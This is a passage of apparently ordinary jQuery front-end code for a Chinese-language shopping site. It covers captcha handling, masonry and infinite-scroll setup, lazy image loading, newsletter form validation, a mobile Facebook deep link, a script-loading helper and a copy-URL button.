      //   $('#l-wrap').removeClass('left');
      // }

      if (e.type == 'scroll') {
        $('[data-trigger="go-top"]').trigger('toggle.GR');
      }
    })
    .trigger('resize');

  var $navWrap = $('#nav-wrap');
  if ($navWrap.length > 0) {
    $('.btn-cate', $navWrap).text(function() {
      return $('.nav-category li.current h3', $navWrap).text() || this.text;
    });
  }

  // 瀏覽紀錄 - 開闔
  var $recordWrap = $('#record-wrap');
  if ($recordWrap.size() > 0) {
    $('#record-wrap')
      .on('click', 'a.btn-open', function(e) {
        e.preventDefault();

        $recordWrap.toggleClass('open');
      })
      .on('build.GR', '.pic-box .wrap', function(e) {
        $(this).slick({
          vertical: true,
          speed: 500,
          slidesToShow: 4,
          slidesToScroll: 1
        });
      });

    $('.pic-box .wrap').trigger('build.GR');
  }

  // 內容區塊動態
  if ($('.wow')[0] !== undefined) {
    var wow = new WOW(
      {
        animateClass: 'animated',
        offset: 50
      }
    );

    wow.init();
  }

  $body
    .on({
      // 初始化
      'init.GR': function(e) {
        var $cEle = jQuery(this);

        e.stopPropagation();

        // 所有子元素進行初始化動作
        jQuery.each(jQuery._data($cEle.get(0), 'events').init || [], function(index, domEle) {
          if (domEle.namespace === 'GR' && domEle.selector != undefined && domEle.type === 'init') {
            $cEle.find(domEle.selector).trigger(domEle.origType + '.' + domEle.namespace);
          }
        });
      }
    })
    .on(
      {
        // 驗證碼轉大寫
        'keyup': function(e) {
          var keepSelect = this.setSelectionRange !== undefined;

          if (keepSelect) {
            var start = this.selectionStart;
            var end = this.selectionEnd;
          } else {
            if (-1 !== $.inArray(e.keyCode, [16, 46]) || e.keyCode > 34 && e.keyCode < 41) {
              return;
            }
          }

          jQuery(this).val(function(index, val) {
            return val.toUpperCase();
          });

          keepSelect && this.setSelectionRange(start, end);
        },
        // 更新驗證碼
        'refresh.GR': function(e) {
          jQuery(this).closest('form').find('.captcha-img').attr('src', function(index, attr) {
            return attr.replace(/(&t=)\d+/, '$1' + new Date().valueOf());
          });
        }
      },
      'input.captcha-input'
    )
    // 更新驗證碼
    .on('click', 'img.captcha-img, .captcha-refresh', function(e) {
      e.preventDefault();

      jQuery(this).closest('form').find('input.captcha-input').trigger('refresh.GR');
    })
    // 連結確認處理
    .on('click', 'a[data-confirm="true"]', function(e) {
      var $cEle = $(this);

      e.preventDefault();

      comObj.sysConfirm(
        comObj.getMsg('CONF_OPERATION'),
        function() {
          window.location.replace($cEle.attr('href'));
        }
      );
    })
    // 空連結處理
    .on('click', 'a[href="#"]', function(e) {
      e.preventDefault();
    })
    .on(
      {
        // 更新顯示狀態
        'toggle.GR': function(e) {
          var $cEle = $(this);

          if ($win.scrollTop() >= 40) {
            $cEle.data('status') != true && $cEle.data('status', true).stop(true, false).fadeIn();
          } else {
            $cEle.data('status') != false && $cEle.data('status', false).stop(true, false).fadeOut();
          }
        },
        // 回到頂端
        'click': function(e) {
          e.preventDefault();

          $('html, body').stop(false, true).animate(
            {
              scrollTop: 0
            },
            {
              duration: 800,
              queue : false,
              complete: function() {
                // do something...
              }
            }
          );
        }
      },
      '[data-trigger="go-top"]'
    )
    .on(
      {
        // 摧毀
        'destroy.GR': function(e) {
          var $cEle = jQuery(this);

          $.fn.masonry && $cEle.masonry('destroy');
        },
        // 重建
        'rebuild.GR': function(e) {
          var $cEle = jQuery(this);

          $cEle.trigger('destroy').trigger('build');
        },
        // 初始化
        'init.GR build.GR': function(e) {
          var $cEle = jQuery(this);

          if (e.namespace == 'GR' && e.type == 'init') {
            e.stopPropagation();
          }

          jQuery.cachedScript(
            [
              comObj.themeDir + 'assets/js/plugins/jQuery/jquery.imagesloaded-4.1.1.min.js',
              comObj.themeDir + 'assets/js/plugins/jQuery/jquery.masonry-4.1.1.min.js'
            ],
            {},
            function() {
              if ($cEle.data('masonry') == undefined) {
                try {
                  var def = {
                    percentPosition: true,
                    resizeable: true,
                    animate: true
                  };
                  var opts = null;

                  try {
                     opts = jQuery.parseJSON(($cEle.data('options') || '').replace(/'/g, '"') || null);
                  } catch(e) {
                     opts = $cEle.data('options');
                  }
                  opts = jQuery.extend(opts, $cEle.attrData('masonry-'));

                  $cEle.imagesLoaded()
                    .done(function(instance) {
                      $cEle
                        .on('layoutComplete', function(e, items) {
                          // console.log('layout complete');
                        })
                        .masonry(jQuery.extend(true, def, opts));

                      $cEle.data('masonry', $.extend($cEle.data('masonry'), {'initialized': true}));
                    });
                } catch (ex) {
                  console.log('masonry 載入失敗:' + ex);
                }
              }
            }
          );
        }
      },
      '[data-plugins="masonry"]'
    )
    .on(
      {
        // 摧毀
        'destroy.GR': function(e) {
          var $cEle = jQuery(this);

          $cEle.removeData(['infinitescroll']);
          $.hasOwnProperty('infinitescroll') && $cEle.infinitescroll('destroy');
        },
        // 重建
        'rebuild.GR': function(e) {
          var $cEle = jQuery(this);

          $cEle.trigger('destroy').trigger('build');
        },
        // 初始化
        'init.GR build.GR': function(e) {
          var $cEle = jQuery(this);

          if (e.namespace == 'GR' && e.type == 'init') {
            e.stopPropagation();
          }

          jQuery.cachedScript(
            [
              comObj.themeDir + 'assets/js/plugins/jQuery/jquery.imagesloaded-4.1.1.min.js',
              comObj.themeDir + 'assets/js/plugins/jQuery/jquery.infinitescroll-2.1.0.min.js'
            ],
            {},
            function() {
              if ($cEle.data('infinitescroll') == undefined) {
                $('[data-pager-wrap]').addClass('hidden');

                try {
                  var def = {
                    debug: false,
                    navSelector: '[data-pager-wrap]',
                    nextSelector: '[data-pager-wrap] [data-pager-next]',
                    itemSelector: '[data-item]',
                    maxPage: $('[data-pager-wrap]').data('page-count'),
                    loading: {
                      finishedMsg: '沒有更多內容了',
                      img: comObj.themeDir + 'assets/images/loading.gif',
                      msgText: 'Loading...'
                    },
                    pathParse: function(path, page) {
                      var matchs = path.match(/(\w+\.php)(\?.*)&?(page=)\d?((?:&?.*))?/i);

                      path = [matchs[1] + matchs[2] + (matchs[4] || '') + matchs[3] + page];

                      return path;
                    }
                  };
                  var opts = null;

                  try {
                     opts = jQuery.parseJSON(($cEle.data('options') || '').replace(/'/g, '"') || null);
                  } catch(e) {
                     opts = $cEle.data('options');
                  }
                  opts = jQuery.extend(opts, $cEle.attrData('infinitescroll-'));

                  $cEle.infinitescroll(
                    jQuery.extend(true, def, opts),
                    function(newElements) {
                      var $newElems = $(newElements).css('opacity', 0);

                      $newElems.imagesLoaded().done(function(instance) {
                        // $('[data-plugins="lazy"], .lazy', instance.elements).trigger('lazyload.GR');

                        var $img = $('[data-plugins="lazy"], .lazy', instance.elements);
                        $img.removeClass('lazy').attr('src', $img.data('src')).removeAttr('data-src');

                        $newElems.animate({opacity: 1});

                        if ($.fn.masonry && opts.masonry != undefined && $(opts.masonry).data('masonry') != undefined) {
                          $(opts.masonry).append($newElems).masonry('appended', $newElems);
                        } else {
                          // do something..
                        }
                      });
                    }
                  );

                  $cEle.data('infinitescroll', {'initialized': true});
                } catch (ex) {
                  $('[data-pager-wrap]').removeClass('hidden');

                  console.log('infinitescroll 載入失敗:' + ex);
                }
              }
            }
          );
        }
      },
      '[data-plugins="infinitescroll"]'
    )
    .triggerHandler('init.GR');

  // 圖片延遲載入
  var $lazyloadDom = jQuery('[data-plugins="lazy"], .lazy');
  if ($lazyloadDom.size() > 0) {
    jQuery
      .cachedScript(comObj.themeDir + 'assets/js/plugins/jQuery/jquery.lazy-1.7.4.min.js')
      .done(function(script, textStatus) {
        if ($lazyloadDom.data('lazy') == undefined) {
          $lazyloadDom
            .each(function() {
              var offsetTop = parseInt(jQuery(this).offset().top || 0, 10);

              $lazyloadDom.data('top-min', Math.min($lazyloadDom.data('top-min') || offsetTop, offsetTop));
              $lazyloadDom.data('top-max', Math.max($lazyloadDom.data('top-max') || offsetTop, offsetTop));
            });

          $body
            .on('lazyload.GR', $lazyloadDom.selector, function() {
              $(this).lazy({
                effect: 'fadeIn',
                effectTime: 1000,
                // threshold: 0,
                threshold: $lazyloadDom.data('top-min') > 0 ? Math.floor($lazyloadDom.data('top-min') / 2) : 0,
                afterLoad: function(element) {
                  if ($.hasOwnProperty('infinitescroll')) {
                    $(element).closest('[data-plugins="infinitescroll"]').infinitescroll('update');
                  }

                  $(element).data('lazy', {'initialized': true});
                }
              });
            });

          $lazyloadDom.trigger('lazyload.GR');
        }
      })
      .fail(function(script, textStatus) {
        $lazyloadDom.each(function(index, domEle) {
          var $domEle = jQuery(domEle);

          $domEle
            .attr('src', $domEle.data('src'))
            .removeAttr('data-src')
            .removeData('src');
        });
      });
  }

  // 搜尋商品
  $('form[name="form_page_search"]').submit(function(e) {
    if ($.trim($('input[name="keywords"]', this).val()) == '') {
      comObj.sysMsg(comObj.getMsg('ERR_EMPTY_KEYWORDS'));
      return false;
    }
  });

  // 訂閱電子報
  jQuery('form[name="form_page_epaper"]').on('click', '[type="submit"]', function(e) {
    var $cEle = jQuery(this);
    var $cForm = $cEle.closest('form');
    var subscribeAct = $cEle.data('act');

    e.preventDefault();

    jQuery
      .cachedScript(comObj.themeDir + 'assets/js/site' + (comObj.mined == true ? '.min.js' : '.js'))
      .done(function(script, textStatus) {
        comObj.getI18n(['form'], function() {
          site.trimFormValue($cForm);

          var errArr = [];
          var epaperEmail = jQuery('input[name="email"]', $cForm).val();

          if (epaperEmail == '') {
            errArr.push(comObj.getMsg('ERR_EMPTY_EPAPER_EMAIL'));
          } else {
            if (false == site.validate.email(epaperEmail)) {
              errArr.push(comObj.getMsg('ERR_INVALID_EPAPER_EMAIL'));
            }
          }
          if (errArr.length > 0) {
            site.sysMsg(errArr);
          } else {
            site.sysConfirm(
              comObj.getMsg('CONF_EPAPER_' + subscribeAct.toUpperCase()),
              function() {
                comObj.handleEpaperSubscribe(epaperEmail, subscribeAct);
                $cForm.get(0).reset();
              }
            );
          }
        });
      })
      .fail(function(script, textStatus) {
        sysMsg({
          content: comObj.getMsg('ERR_UNKNOWN'),
          onclose: function() {
            window.location.reload();
          }
        });
      });
  });
});
  // 檢查是否為行動裝置的函數
  function isMobileDevice() {
    return (typeof window.orientation !== "undefined") || (navigator.userAgent.indexOf('IEMobile') !== -1);
  }

  // 綁定點擊事件
  if(document.getElementById('facebook-link')!=null) {
    document.getElementById('facebook-link').addEventListener('click', function(e) {
      // 檢查是否為行動裝置
      if (isMobileDevice()) {
        // 行動裝置，導向臉書應用程式的 URL Scheme
        window.location.href = 'fb://profile/zx.living';
        e.preventDefault(); // 阻止點擊事件繼續執行
      } else {
        // 非行動裝置，使用預設的連結方式
      }
    });
  }
/**
 * 讀取 JavaScript
 *
 * @param     {string}      filePath    檔案路徑
 * @param     {object}      options     jQuery.ajax 設定值
 * @param     {function}    callback    回傳函數
 *
 * @return    {void}
 */
jQuery.cachedScript = function(fileUrl, options, callback) {
  var fileArr = jQuery.unique(typeof(fileUrl) == 'string' ? fileUrl.split(',') : fileUrl).reverse();
  var idx = 0, length = fileArr.length;
  var deferreds = [];
  var loaded = 0;
  var allLoaded = false;

  for (idx; idx < length; idx++) {
    if (jQuery('script[src*="' + fileArr[idx] + '"]').index() !== -1) {
      if (idx + 1 == length) {
        allLoaded = true;
      }

      continue;
    }

    deferreds.push(
      jQuery
        .ajax(
          jQuery.extend(
            {
              dataType: 'script',
              cache: true,
              url: fileArr[idx]
            },
            options || {}
          )
        )
        .done(function(script, textStatus, jqXHR) {
          if (textStatus == 'success') {
            loaded++;
          }
        })
        .fail(function(script, textStatus, jqXHR) {
          if (textStatus == 'error') {

          }
        })
        .always(function(script, textStatus, jqXHR) {
          // do something...
        })
    );
  }

  if (!deferreds || deferreds.length < 1) {
    // 如果全部已讀取, 執行 callback
    if (allLoaded) {
      jQuery.isFunction(callback) && callback();
    }

    return jQuery.Deferred().resolve();
  }

  return jQuery.when
    .apply($, deferreds)
    .then(
      function(a, b, c) {
        var head = document.getElementsByTagName('head')[0];

        jQuery(this).each(function(key, val) {
          if (jQuery('script[src*="' + val.url + '"]').index() === -1) {
            var node;

            node = document.createElement('script');
            node.src = val.url;

            head.appendChild(node);
          }
        });

        jQuery.isFunction(callback) && callback();
      },
      function(ex) {
        // fail...
      }
    );
};

/**
 * 取得指定 data 屬性前綴字的資料
 *
 * @param     {string}      prefix    data 屬性前綴字
 *
 * @return    {object}
 */
jQuery.fn.attrData = function(prefix) {
  var cElem = this[0], attrs = cElem.attributes;
  var i, name;
  var rbrace = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/, rmultiDash = /([A-Z])/g;
  var attrData = {};
  var dataPrefix = 'data-' + prefix;

  if (cElem.nodeType === 1) {
    i = attrs.length;

    while (i--) {
      if (attrs[i]) {
        name = attrs[i].name;

        if (name.indexOf(dataPrefix) === 0) {
          name = jQuery.camelCase(name.slice(dataPrefix.length));
          data = cElem.getAttribute(dataPrefix + name.replace(rmultiDash, '-$1').toLowerCase());

          if (typeof data === 'string') {
            try {
              data = data === 'true' ? true : data === 'false' ? false : data === 'null' ? null : +data + '' === data ? +data : rbrace.test(data) ? jQuery.parseJSON(data) : data;
            } catch(e) {}

            attrData[name] = data;
          } else {
            data = undefined;
          }
        }
      }
    }
  }

  return attrData;
};

// 複製當前網址到剪貼簿
$('[data-trigger="copy-url"]').click(function(e) {
  e.preventDefault();

  // 建立input物件
  var temp = $('<input>');
  // 將input物件增加到body
  $('body').append(temp);
  // 取得要複製的連結
  var url = window.location.href;
  // 將連結加到input物件value
  temp.val(url).select();
  // 複製
  document.execCommand('copy');
  // 移除input物件
  temp.remove();

  alert('已複製當前網址 ');

});